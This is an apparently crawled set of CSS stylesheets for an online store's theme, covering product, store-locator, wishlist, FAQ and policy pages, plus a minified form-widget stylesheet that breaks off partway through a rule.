    span.spr-summary-actions
    .spr-summary-actions-newreview {
    display: inline-block;
  }
}

.next_prev-groups .next-prev-product {
  display: none;
}

.product-photo-container .slick-arrow {
  top: 50% !important;
}

/*=====  End of product page  ======*/

/*=====  Start of About Us page  ======*/
.content-item h3.title {
  padding-top: 20px !important;
}

.content-item > div {
  max-width: 100% !important;
}

.page-header {
  padding-top: 25px !important;
  padding-bottom: 40px !important;
}

.col.banner {
  display: flex;
  align-items: center;
}

.top-content .heading {
  padding-top: 0px !important;
  margin-bottom: 0px !important;
}

.about-us-content .content-item .text .text-item .inner {
  padding: 5% 20px;
  margin: 0 auto;
  width: 100%;
}

.about-us-content .content-item.no-banner .text .text-item .inner {
  padding: 2% 20px;
}

.about-us-content .content-item .text .text-item .inner table td,
table th {
  border-bottom: none !important;
}

.content-item .banner .background {
  width: inherit !important;
}

/*=====  End of About Us page  ======*/

/*=====  Start of store-locator-page  ======*/
.store-locator-page .page-content {
  padding: 8px 0px 0px;
}

.store-locator-page .page-content .top-content-find {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: space-between;
  -moz-box-pack: space-between;
  -ms-flex-pack: space-between;
  -webkit-justify-content: space-between;
  justify-content: space-between;
  -webkit-align-items: flex-end;
  -moz-align-items: flex-end;
  -ms-align-items: flex-end;
  align-items: flex-end;
  margin: 20px 0px 20px;
}

.store-locator-page .page-content .top-content-find .left-content-find {
  width: 38%;
}

.store-locator-page .page-content .top-content-find .left-content-find .title {
  font-size: 16px;
  line-height: 20px;
  letter-spacing: 0.04em;
  color: #282828;
  /* font-family: "DM Serif Display", serif; */
  text-transform: capitalize;
  margin: 0px;
  font-weight: 600;
  padding: 20px 0px 13px;
}

.store-locator-page .page-content .top-content-find .left-content-find .des {
  font-size: 12px;
  line-height: 24px;
  letter-spacing: 0.04em;
  color: #787878;
}

.store-locator-page .page-content .top-content-find .right-content-find {
  width: 62%;
  text-align: right;
  padding-bottom: 7px;
}

.store-locator-page
  .page-content
  .top-content-find
  .right-content-find
  .search_map
  .ENV_maps__div_search
  input {
  max-height: 40px;
  width: 414px;
  margin-right: 5px;
}

.store-locator-page
  .page-content
  .top-content-find
  .right-content-find
  .search_map
  .ENV_maps__div_search
  .btn {
  color: #fff;
  background: #505050;
  border-color: #505050;
  max-width: 151px;
  padding: 10px 15px 9px;
  margin-bottom: 2px;
}

.store-locator-page
  .page-content
  .top-content-find
  .right-content-find
  .search_map
  .ENV_maps__div_search
  .btn:hover {
  background: #787878;
  border-color: #787878;
}

.store-locator-page .page-content .bottom-content-find {
  padding: 0px 0px 0px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: space-between;
  -moz-box-pack: space-between;
  -ms-flex-pack: space-between;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}

.store-locator-page .page-content .bottom-content-find .HL-ColLeft {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 305px;
  flex: 0 0 305px;
  max-width: 305px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  border: 1px solid #ececec;
  max-height: 600px;
}

.store-locator-page .page-content .bottom-content-find .HL-ColLeft .InfoFind {
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
  width: -moz-calc(100% - 5px);
  width: -webkit-calc(100% - 5px);
  width: -ms-calc(100% - 5px);
  width: calc(100% - 5px);
}

.store-locator-page
  .page-content
  .bottom-content-find
  .HL-ColLeft
  .InfoFind::-webkit-scrollbar {
  width: 3px;
}

.store-locator-page
  .page-content
  .bottom-content-find
  .HL-ColLeft
  .InfoFind::-webkit-scrollbar-track {
  background: #fff;
  margin: 5px 0px 5px;
}

.store-locator-page
  .page-content
  .bottom-content-find
  .HL-ColLeft
  .InfoFind::-webkit-scrollbar-thumb {
  background: #505050;
}

.store-locator-page
  .page-content
  .bottom-content-find
  .HL-ColLeft
  .InfoFind::-webkit-scrollbar-thumb:hover {
  background: #555;
}

.store-locator-page
  .page-content
  .bottom-content-find
  .HL-ColLeft
  .InfoFind
  .InfoFindInner {
  margin-right: 6px;
  border-right: 1px solid #ececec;
}

.store-locator-page
  .page-content
  .bottom-content-find
  .HL-ColLeft
  .InfoFind
  .InfoFindInner
  > div {
  display: block;
  padding: 20px 10px 20px 25px;
  border-bottom: 1px solid #ececec;
}

.store-locator-page
  .page-content
  .bottom-content-find
  .HL-ColLeft
  .InfoFind
  .InfoFindInner
  > div:last-child {
  border-bottom: none;
}

.store-locator-page
  .page-content
  .bottom-content-find
  .HL-ColLeft
  .InfoFind
  .InfoFindInner
  > div
  .ENV_maps_elist
  .text
  h4 {
  font-size: 13px;
  letter-spacing: 0.04em;
  line-height: 20px;
  color: #947d5c;
  text-transform: uppercase;
  margin-bottom: 13px;
}

.store-locator-page
  .page-content
  .bottom-content-find
  .HL-ColLeft
  .InfoFind
  .InfoFindInner
  > div
  .ENV_maps_elist
  .text
  p {
  margin-bottom: 5px;
}

.store-locator-page
  .page-content
  .bottom-content-find
  .HL-ColLeft
  .InfoFind
  .InfoFindInner
  > div
  .ENV_maps_elist
  .text {
  cursor: pointer;
}

.store-locator-page .page-content .bottom-content-find .HL-ColRight {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 calc(100% - 305px);
  flex: 0 0 calc(100% - 305px);
  max-width: -moz-calc(100% - 305px);
  max-width: -webkit-calc(100% - 305px);
  max-width: -ms-calc(100% - 305px);
  max-width: calc(100% - 305px);
}

.store-locator-page
  .page-content
  .bottom-content-find
  .HL-ColRight
  .ENV_maps__div {
  min-height: 600px !important;
}

.right-content-find {
  display: none;
}

.top-content-find .left-content-find {
  width: 100% !important;
  text-align: center;
  border-top: 1px solid #ccc;
  margin: 0px 0px 20px;
}

.ENV_maps_window.ENV_maps_html .text {
  line-height: 1.6;
  color: #000;
  font-weight: 400;
  padding: 10px;
}

.ENV_maps_window.ENV_maps_html .text h4 {
  margin-bottom: 10px;
}

@media (max-width: 576px) {
  .store-locator-page .page-content .bottom-content-find {
    display: block !important;
    width: 100%;
  }

  .store-locator-page .page-content .bottom-content-find .HL-ColLeft,
  .store-locator-page .page-content .bottom-content-find .HL-ColRight {
    width: 100%;
    max-width: 100% !important;
    margin-right: 0;
  }
}

/*=====  End of store-locator-page  ======*/

/*===== Start of testimonial css  ======*/
#testimonials_page .box {
  padding: 20px;
}

#testimonials_page .box .testimonials-title {
  margin-top: 15px;
  margin-bottom: 0;
}

#testimonials_page .box:nth-child(2n + 1) {
  background: #f0f0f0;
  margin: 15px auto;
}

#testimonials_page .box:nth-child(2n) {
  background: #f8f0ed;
  margin: 15px auto;
}

/*=====  End of testimonial css  ======*/

.Empty_Wishlist {
  width: 320px;
  text-align: center;
  max-width: 90%;
  margin: 0px auto 50px;
  border-top: 1px solid #888;
  padding: 30px 0 40px;
  box-shadow: 0px 2px 1px 1px #888;
  -o-box-shadow: 0px 2px 1px 1px #888;
  -ms-box-shadow: 0px 2px 1px 1px #888;
  -moz-box-shadow: 0px 2px 1px 1px #888;
  -webkit-box-shadow: 0px 2px 1px 1px #888;
}

.Empty_Wishlist a.spotlight-button.btn {
  color: #232323;
  border: 1px solid #232323;
  padding: 10px 30px !important;
}

.Empty_Wishlist a.spotlight-button.btn:hover {
  background: #232323;
  color: #fff;
}

/* body#wish-list .grid-item:hover .inner.product-item:before { display:none;}
body#wish-list .grid-item:hover .inner.product-item { box-shadow: none !important; position: relative;} */
.wishlist-content .grid-item .product-item {
  position: relative;
  width: 100%;
}

.wishlist-page .wrapper-wishlist .wishlist-content {
  padding: 18px;
  min-width: auto;
  width: 100%;
}

.wishlist-content .grid-item {
  display: flex !important;
}

.no-flex {
  display: block !important;
}

.flew-100 {
  flex: 0 0 100% !important;
  max-width: 100% !important;
}

.wishlist-content .product-image img {
  width: 100%;
  max-width: 240px;
  margin: auto;
  display: block;
}

.wishlist-content .product-vendor {
  margin-bottom: 10px;
}

.wishlist-content .product-vendor a,
.wishlist-page .col-price {
  display: block;
  text-align: center;
  max-width: inherit;
}

.wishlist-page .col-price {
  margin-bottom: 10px;
}

.wishlist-page .col-prod {
  margin-top: 30px;
}

.wishlist-page .col-options {
  max-width: inherit;
  border-radius: 4px;
}

.wishlist-page .col-options a {
  color: #212121;
}

.wishlist-content .grid-item .product-item a.whislist-added {
  position: absolute;
  top: 10px;
  right: 10px;
}

.wishlist-content .grid-item:hover .product-item:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 5px;
  background: #232323;
  border-radius: 0 0 4px 4px;
}

.wishlist-content .col-options form.variants .btn {
  margin: auto;
  display: block;
}

.wishlist-content .column.col-options.text-center {
  width: 100%;
  position: absolute;
  bottom: 94px;
  left: 50%;
  transform: translateX(-50%);
  display: none;
}

.wishlist-content
  .grid-item:hover
  .product-item
  .column.col-options.text-center {
  display: block;
}

.faqs-page .panel-group {
  margin-bottom: 15px;
}

.faqs-page .panel-group .panel-title a span::before,
.faqs-page .panel-group .panel-body > div:before {
  display: none;
}

.faqs-page .panel-group .panel-title a span:after {
  content: "\f107";
  color: #232323;
  font-weight: 700;
  float: right;
  margin-left: 5px;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: 22px !important;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
}

.faqs-page .panel-group .panel-title a:not(.collapsed) span:after {
  content: "\f106";
}

.home-custom-block-bottom .banner-large-img .banner-content .banner-heading {
  margin-bottom: 0 !important;
}

.home-custom-block-bottom .banner-large-img .banner-content .banner-des {
  margin-bottom: 25px;
}

.related-products,
.recently-viewed-products,
#shopify-product-reviews {
  margin-top: 0;
}

.recently-viewed-products,
.related-products {
  margin-bottom: 0;
}

.about-us-2-content .content {
  text-align: justify;
  font-size: 13px;
}

.about-us-content a {
  color: #000;
}

.contact-us-page .location strong {
  font-weight: 700;
}

.contact-us-page .location.map_active {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 45px;
  background: #ffffffe6;
  padding: 15px;
  box-shadow: 0px 0px 4px 0px #c3c3c3;
}

.page-header {
  text-align: center;
  text-transform: uppercase;
}

.site-footer .newsletter .input-group-field::placeholder {
  text-transform: capitalize;
}

.wrapper-login-customer #recover_password .action-btn a,
.wrapper-login-customer #recover_password .action-btn span {
  color: #232323;
}

.wrapper-login-customer .wrapper-content .col-right {
  text-align: center;
}

span.compare-price,
span.old-price {
  text-decoration: line-through !important;
}

.call-for-price {
  font-weight: 900;
  color: #202020;
}

.product-price span {
  font-weight: 900;
  color: #202020;
}

.site-footer .newsletter .input-group-field::placeholder {
  text-transform: capitalize;
}

.ContentPage {
  text-align: justify;
}

.ContentPage h3 {
  margin-bottom: 15px;
  margin-top: 30px;
}

.ContentPage p {
  font-size: 14px;
  line-height: 26px;
  margin-bottom: 10px !important;
}

.ContentPage p .bull {
  font-size: 22px;
  line-height: 26px;
}

.ContentPage .btn {
  border: 1px solid #333;
}

.ContentPage table.table.table-borderless,
.ContentPage table.table.table-borderless td {
  border: 0;
  padding: 0;
}

.ContentPage.Terms-of-Use table,
.ContentPage.Terms-of-Use table td {
  border: 0;
  padding: 0 !important;
  font-size: 14px;
  line-height: 24px;
  width: 100%;
}

.ContentPage.Terms-of-Use table td.admintext {
  border: 1px solid #ddd !important;
  padding: 8px !important;
  width: 0;
}

.ContentPage.Terms-of-Use table a.termsOfUseText {
  line-height: 28px;
}

.shopify-policy__container table,
.shopify-policy__container table td,
#PrivacyPolicy table th,
.TermsOfUse table,
.TermsOfUse table td,
.TermsOfUse table th {
  border: none;
  line-height: 25px;
}

.page-header h2 {
  text-align: center;
}

.shopify-policy__container {
  max-width: 90% !important;
}

.shopify-policy__body {
  font-size: 15px;
  line-height: normal;
}

.shopify-policy__title {
  margin-top: 30px;
  text-transform: capitalize;
}

.shopify-policy__container a {
  color: #000;
}

/*=====  Terms Of Use css  ======*/
.termsOfUseText .btn:hover {
  background: transparent;
  border: 1px solid #ccc;
  color: #000;
}

.termsOfUseText .btn {
  background: #333;
  color: #fff;
  border-radius: 5px;
}

/*===== End Terms Of Use css  ======*/

/* globle change   */
@media (max-width: 767px) {
  .product-item .action form a.btn,
  .product-des .action button.add-to-cart-btn {
    display: none;
  }

  .products-grid .product-image .product-grid-image,
  .products-grid .product-image img {
    min-height: 150px;
  }

  .products-grid .grid-item {
    margin-bottom: 0px;
    margin-top: 0px;
  }

  .collection-wrapper.page-header {
    margin: 0 !important;
    padding: 0 !important;
  }

  .collection-header .collection-image {
    display: none;
  }

  main.main-content .collection-template .toolbar {
    margin-bottom: 0px;
  }

  .template-product .breadcrumb {
    display: none;
  }
}

/*Start of collection header banner*/

@media (min-width: 768px) and (max-width: 1199px) {
  .layout_default .collection-header .collection-wrapper {
    display: none !important;
  }

  .collection-header.collection-header-sections
    .collection-image
    .tab-abs:not(.collection-static) {
    position: absolute !important;
    top: 50% !important;
    left: 50% !important;
    -moz-transform: translate(-50%, -50%) !important;
    -o-transform: translate(-50%, -50%) !important;
    -ms-transform: translate(-50%, -50%) !important;
    -webkit-transform: translate(-50%, -50%) !important;
    transform: translate(-50%, -50%) !important;
    text-align: center !important;
    max-width: 100% !important;
    padding: 0 !important;
    margin: 0 !important;
  }
}

/*End of collection header banner*/

/* ecatalogs */
@media (max-width: 479px) {
  .home-sub-banner .three-blocks:last-of-type {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
}
#ecatalogs .img-box a,
#ecatalog .img-box a,
.ecatalog_item .img-box a {
  padding-top: 133.33333333333334% !important;
}

#wedding-band-event .slideshow,
#wedding-band-event .custom-html {
  max-width: 1000px;
  margin: auto;
}
#wedding-band-event h3.box-title {
  color: #453b63;
}
@media only screen and (max-width: 2560px) { 
#shopify-section-header-parallax .tmenu_app .tmenu_nav .tmenu_item--root > .tmenu_item_link {
    color: #f8f8f8;
    padding-left: 6px !important;
    padding-right: 3px !important;
}
}


#custom-block-images-template--15618830139453__home_custom_block_images_mCbdJC .custom-block-image .img-inner {
    top: 50%;
}

.twoImage .banner-item .content-box {
    /* font-size: 18px !important; */
    top: unset;
    bottom: 10px;
    left: 10px;
    transform: translate(0);
    text-align: left;
}
.twoImage .banner-item .content-box .banner-title {
    font-size: 18px !important;
}
@media(max-width:767px){
div#shopify-section-home_custom_sub_banner_akBVRn .col.five-blocks.twoImage {
    width: 100% !important;
    max-width: 100% !important;
    flex: 1 100% !important;
}}
  @media(max-width:575px){
  div#shopify-section-home_custom_sub_banner_akBVRn .col.five-blocks.twoImage .banner-item .content-box .banner-title{  font-size: 16px !important;}
  }

--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/s/files/1/0252/3142/5585/files/widget_18_08_2022.min.css?v=1660829341
body_size: 3313
content:
.btn-primary.focus,.nf-btn-primary:focus,.nf-btn-primary:hover{background-color:#0069d9;border-color:#0062cc;color:#fff}.nf-btn,select.nf-custom-select{font-weight:400;vertical-align:middle}.nf-text-left{text-align:left!important}.nf-text-right{text-align:right!important}.nf-text-center{text-align:center!important}.nf-branding,.nf-btn,.nf-countdown,div.nf-form-wait{text-align:center}.nf-hide{display:none}div.nf-invalid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:4px 8px;margin:2px 0 0;font-size:14px;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:4px}div.nf-invalid-feedback{display:none;width:100%;margin:4px 0 0;font-size:80%;color:#dc3545}@media screen and (min-width:431px){.nf-btn-popup,.nf-mode-icon{position:fixed;margin:0;text-align:center;cursor:pointer;z-index:9999}.nf-pl-2-desktop{padding-left:.5rem!important}.nf-btn-popup{display:inline-block;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;line-height:1.5;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;padding:6px 15px}.nf-desktop-hide{display:none!important}.nf-desktop-bottom-0{bottom:0}.nf-desktop-bottom-20{bottom:20px}.nf-desktop-top-0{top:0}.nf-desktop-top-20{top:20px}.nf-desktop-left-0{left:0}.nf-desktop-left-20{left:20px}.nf-desktop-right-0{right:0}.nf-desktop-right-20{right:20px}.transform-right-top-bottom{transform:rotate(90deg);transform-origin:right top}.transform-right-bottom-top{transform:rotate(270deg);transform-origin:right bottom}.transform-left-top-bottom{transform:rotate(90deg);transform-origin:left bottom}.transform-left-bottom-top{transform:rotate(270deg);transform-origin:left top}.nf-mode-icon{padding:0;line-height:50px;width:50px;height:50px;border-radius:50%!important;box-shadow:rgba(0,0,0,.06) 0 1px 6px 0,rgba(0,0,0,.16) 0 2px 32px 0}}.nf-btn{display:inline-block;color:#212529;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:6px 12px;font-size:16px;line-height:1.5;border-radius:4px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.nf-btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary.focus,.nf-btn-primary:focus{box-shadow:0 0 0 3px rgba(38,143,255,.5)}.nf-textarea{font-family:inherit}.nf-is-invalid~.invalid-feedback,.nf-is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.nf-file-label.nf-is-invalid,.nf-form-control.nf-is-invalid,.nf-multichoice-container.nf-is-invalid>.select-pure__select,.was-validated .nf-form-control:invalid{border-color:#dc3545!important;padding-right:36px;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right 8px center;background-size:18px 18px}.nf-file-label.nf-is-invalid{padding:0}.nf-form-control.nf-is-invalid:focus,.was-validated .nf-form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 3px rgba(220,53,69,.25)}.was-validated textarea.nf-form-control:invalid,textarea.nf-form-control.nf-is-invalid{padding-right:36px;background-position:top 8px right 8px}.form-check-input.nf-is-invalid~.invalid-feedback,.form-check-input.nf-is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.nf-mt-3{margin-top:16px!important}.nf-pr-2{padding-right:.5rem!important}.nf-pl-2{padding-left:.5rem!important}.nf-alert{position:relative;padding:12px 20px!important;margin-bottom:16px;border:1px solid transparent;border-radius:4px}.nf-alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.nf-alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.nf-form{background-position:center}.nf-form label{display:inline-block;margin-bottom:8px;text-transform:none;line-height:1}.nf-form label p{margin:0}div.nf-col-12,div.nf-col-3,div.nf-col-4,div.nf-col-6,div.nf-col-md-12,div.nf-col-md-3,div.nf-col-md-4,div.nf-col-md-6,div.nf-col-md-8{position:relative;width:100%;padding-right:15px;padding-left:15px;margin:0}div.nf-col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}div.nf-col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}div.nf-col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}div.nf-col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:768px){div.nf-col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}div.nf-col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}div.nf-col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}div.nf-col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}div.nf-col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}input[type=password].nf-form-control,input[type=text].nf-form-control,textarea.nf-form-control{display:block;height:38px;padding:6px 12px;font-size:16px;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:4px;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.select-pure__option--disabled,.select-pure__selected-label i:hover{color:#e4e4e4}.nf-form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 3px rgba(0,123,255,.25)}.nf-stepper-item::after,.nf-stepper-item::before{border-bottom:3px solid #ccc;z-index:2;content:"";top:12px}div.nf-form-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -5px;padding:0}div.nf-form-row>.nf-col,div.nf-form-row>[class*=nf-col-]{padding-right:5px;padding-left:5px;box-sizing:border-box}div.nf-input-group{position:relative;display:-ms-flexbox;display:flex;-ms-flex-align:stretch;align-items:stretch;width:100%;margin:0;padding:0}div.nf-input-group>.nf-form-control{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;min-width:0;margin-bottom:0}div.nf-input-group-prepend .btn+.btn,div.nf-input-group-prepend .btn+.nf-input-group-text,div.nf-input-group-prepend .nf-input-group-text+.btn,div.nf-input-group-prepend .nf-input-group-text+.nf-input-group-text,div.nf-input-group>.nf-form-control+.nf-form-control{margin-left:-1px}div.nf-input-group-prepend .btn:focus,div.nf-input-group>.custom-file .custom-file-input:focus~.custom-file-label,div.nf-input-group>.custom-select:focus,div.nf-input-group>.nf-form-control:focus{z-index:3}div.nf-input-group>.custom-file .custom-file-input:focus{z-index:4}div.nf-input-group>.custom-select:not(:last-child),div.nf-input-group>.nf-form-control:not(:last-child),div.nf-input-group>.nf-input-group-prepend>.btn,div.nf-input-group>.nf-input-group-prepend>.nf-input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}div.nf-input-group>.custom-select:not(:first-child),div.nf-input-group>.nf-form-control:not(:first-child),div.nf-input-group>.nf-input-group-prepend:first-child>.btn:not(:first-child),div.nf-input-group>.nf-input-group-prepend:first-child>.nf-input-group-text:not(:first-child),div.nf-input-group>.nf-input-group-prepend:not(:first-child)>.btn,div.nf-input-group>.nf-input-group-prepend:not(:first-child)>.nf-input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}div.nf-input-group-prepend{display:-ms-flexbox;display:flex;margin:0 -1px 0 0;padding:0}div.nf-input-group-prepend .btn{position:relative;z-index:2}div.nf-input-group-text{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:6px 12px;margin:0;font-size:16px;font-weight:400;line-height:1;text-align:center;white-space:nowrap;border:1px solid #ced4da;border-radius:4px}div.select-pure__select,select.nf-custom-select{border:1px solid #ced4da;font-size:16px;width:100%;margin:0}div.nf-input-group-text input[type=checkbox],div.nf-input-group-text input[type=radio]{margin-top:0}select.nf-custom-select{display:inline-block;height:38px;padding:6px 28px 6px 12px;line-height:1.5;color:#495057;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right 12px center/8px 10px no-repeat #fff;-webkit-appearance:none;-moz-appearance:none;appearance:none}select.nf-empty-select{color:grey!important}div.select-pure__select{align-items:center;box-sizing:border-box;color:#363b3e;cursor:pointer;display:flex;font-weight:500;justify-content:left;min-height:38px;padding:5px 10px;position:relative;transition:.2s;border-radius:inherit}.nf-close,.nf-stepper-item.nf-active{font-weight:700}div.select-pure__options{border-radius:4px;border:1px solid rgba(0,0,0,.15);box-shadow:0 2px 4px rgba(0,0,0,.04);box-sizing:border-box;color:#363b3e;display:none;left:0;max-height:221px;overflow-y:scroll;position:absolute;top:36px!important;width:100%;z-index:5;margin:0}.select-pure__autocomplete,div.select-pure__option{border-bottom:1px solid #e4e4e4;box-sizing:border-box}.select-pure__select--opened .select-pure__options{display:block}div.select-pure__option{background:#fff;height:38px;line-height:25px;padding:10px;margin:0}.select-pure__selected-label i,.select-pure__selected-label img{display:inline-block;margin-left:7px;cursor:pointer}.select-pure__option--selected{color:#e4e4e4;cursor:initial;pointer-events:none}.select-pure__option--hidden{display:none}.select-pure__selected-label{align-items:'center';background:#5e6264;border-radius:4px;font-size:14px;color:#fff;cursor:initial;display:inline-flex;justify-content:'center';margin:2px 8px 0 0;padding:3px 7px}.nf-modal,.select-pure__placeholder--hidden{display:none}.select-pure__selected-label:last-of-type{margin-right:0}.select-pure__selected-label img{height:18px;width:14px}.select-pure__autocomplete{background:#f9f9f8;border-left:none;border-right:none;border-top:none;font-size:16px;outline:0;padding:10px;width:100%}.select-pure__placeholder{color:grey}div.nf-multichoice-container{width:100%;margin:0;padding:0}div.nf-form-wait{padding:15px;margin:0;width:100%}div.nf-form-wait img{height:35px;width:35px;margin:0 auto}.nf-btn.nf-disabled{opacity:.65;pointer-events:none}div.nf-form-check{position:relative;display:block;padding-left:20px;margin-bottom:3px;text-align:left}input[type=checkbox].nf-form-check-input,input[type=radio].nf-form-check-input{position:absolute;margin:1px 3px 0 -19px;appearance:auto!important}label.nf-form-check-label{margin-bottom:0;text-transform:none;line-height:1;color:#000}label.nf-form-check-label p{line-height:1;padding:0;margin:0;display:inline}div.nf-form-check-inline{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:12px}div.nf-form-check-inline .nf-form-check-input{position:static;margin-top:0;margin-right:5px;margin-left:0}.nf-form-check-input.nf-is-invalid~.nf-form-check-label,.nf-form-check-input:invalid~.nf-form-check-label{color:#dc3545}.nf-form-check-input.nf-is-invalid,.nf-form-check-input.nf-is-invalid~.nf-invalid-feedback,.nf-form-check-input:invalid~.nf-invalid-feedback,.nf-form-check-input:invalid~.nf-invalid-tooltip{display:block}.nf-modal{position:fixed;top:0;left:0;bottom:0;right:0;overflow:auto;background-color:rgba(0,0,0,.7);z-index:1000000000}.nf-close,.nf-open{display:block}div.nf-modal-window{position:relative;margin:30px auto;padding:20px 10px;box-sizing:border-box}.nf-close{color:#dc3545;height:30px;font-size:40px;line-height:30px;float:right}.nf-close:focus,.nf-close:hover{color:#000;cursor:pointer}.nf-show{display:block!important}.nf-show-inline-block{display:inline-block!important}input.nf-inputfile{width:.1px;height:.1px;opacity:0;overflow:hidden;position:absolute;z-index:-1}label.nf-file-label{width:100%;font-weight:700;white-space:nowrap;cursor:pointer;display:inline-block;overflow:hidden;margin:0;padding:0;border:1px solid #ced4da}span.nf-file-label-span,strong.nf-file-label-strong{padding:10px 12px}span.nf-file-label-span{width:195px;display:inline-block;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;vertical-align:top;font-size:15px}strong.nf-file-label-strong{color:#495057;background-color:#e9ecef;border-right:1px solid #ced4da;display:inline-block;font-size:15px}@media screen and (max-width:430px){.nf-btn-popup-mobile,.nf-mode-icon-mobile{text-align:center;position:fixed;margin:0;cursor:pointer;z-index:9999}.nf-pl-2-mobile{padding-left:.5rem!important}.nf-file-label.nf-is-invalid{background-position:right 8px top 43px}strong.nf-file-label-strong{display:block;border-right:none}label.nf-file-label{min-height:72px}.nf-mode-icon-mobile{padding:0;line-height:50px;width:50px;height:50px;border-radius:50%!important;box-shadow:rgba(0,0,0,.06) 0 1px 6px 0,rgba(0,0,0,.16) 0 2px 32px 0}.nf-mobile-hide{display:none!important}.nf-btn-popup-mobile{display:inline-block;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;line-height:1.5;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;padding:6px 15px}.nf-mobile-bottom-0{bottom:0}.nf-mobile-bottom-20{bottom:20px}.nf-mobile-top-0{top:0}.nf-mobile-top-20{top:20px}.nf-mobile-left-0{left:0}.nf-mobile-left-20{left:20px}.nf-mobile-right-0{right:0}.nf-mobile-right-20{right:20px}.transform-right-top-bottom-m{transform:rotate(90deg);transform-origin:right top}.transform-right-bottom-top-m{transform:rotate(270deg);transform-origin:right bottom}.transform-left-top-bottom-m{transform:rotate(90deg);transform-origin:left bottom}.transform-left-bottom-top-m{transform:rotate(270deg);transform-origin:left top}}.nf-emoji input,.nf-stars input{position:absolute;clip:rect(0,0,0,0)}label.nf-emoji-label,label.nf-star-label{box-sizing:border-box;display:inline-block;margin:0 6px 0 0;height:38px;width:38px;cursor:pointer}label.nf-star-label{font-size:0;background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='transparent' stroke='slategray' stroke-width='38' d='M259.216 29.942L330.27 173.92l158.89 23.087L374.185 309.08l27.145 158.23-142.114-74.698-142.112 74.698 27.146-158.23L29.274 197.007l158.89-23.088z' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}label.nf-emoji-label{font-size:38px;background:inherit}.nf-stars input:first-child:checked~label:nth-of-type(-n+1),.nf-stars input:nth-child(2):checked~label:nth-of-type(-n+2),.nf-stars input:nth-child(3):checked~label:nth-of-type(-n+3),.nf-stars input:nth-child(4):checked~label:nth-of-type(-n+4),.nf-stars input:nth-child(5):checked~label:nth-of-type(-n+5){background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='slategray' 